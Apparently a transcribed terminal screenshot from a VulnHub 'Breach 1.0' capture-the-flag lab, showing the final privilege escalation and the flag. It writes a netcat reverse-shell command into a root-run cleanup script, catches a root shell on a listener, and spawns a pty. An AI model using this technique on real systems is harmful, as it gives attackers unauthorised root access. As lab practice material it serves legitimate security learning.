 /bin/bash
blumbergh@Breach: ~ 126x8
blumbergh@Breach:~$ cat revshell | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh
nc 192.168.110.2 4444 -e /bin/bash
blumbergh@Breach:~$ cat /usr/share/cleanup/tidyup.sh
nc 192.168.110.2 4444 -e /bin/bash
blumbergh@Breach:~$ ll /usr/share/cleanup/tidyup.sh
-rwxr-xr-x 1 root root 35 /usr/share/cleanup/tidyup.sh*
blumbergh@Breach:~$
/bin/bash 180x47
┌─[a7@Parrot]─[192.168.110.2]─[~/Desktop/vulnHub/Breach:1]
└──╼ $nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.110.140 38662
id
uid=0(root) gid=0(root) groups=0(root)
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@Breach:~# ls -la
ls -la
total 60
drwx------  4 root root  4096 Jun 12  2016 .
drwxr-xr-x 22 root root  4096 Jun  4  2016 ..
-rw-------  1 root root   140              .bash_history
-rw-r--r--  1 root root  3106 Feb 19  2014 .bashrc
drwx------  2 root root  4096 Jun  6  2016 .cache
-rw-r--r--  1 root root   840 Jun 11  2016 .flag.txt
-rw-r--r--  1 root root 23792 Jun  4  2016 flair.jpg
-rw-r--r--  1 root root   140 Feb 19  2014 .profile
drwxr-xr-x  2 root root  4096 Jun  5  2016 .rpmdb
-rw-r--r--  1 root root    66 Jun  4  2016 .selected_editor
root@Breach:~# cat .flag,txt
cat .flag,txt
cat: .flag,txt: No such file or directory
root@Breach:~# cat .flag.txt
cat .flag.txt
-----------------------------------------------------------------------------------
Breach1.0-TheEnd
-----------------------------------------------------------------------------------
Congrats on reaching the end and thanks for trying out my first #vulnhub boot2root!
Shout-out to knightmare, and rastamouse for testing and g0tmi1k for hosting.
root@Breach:~#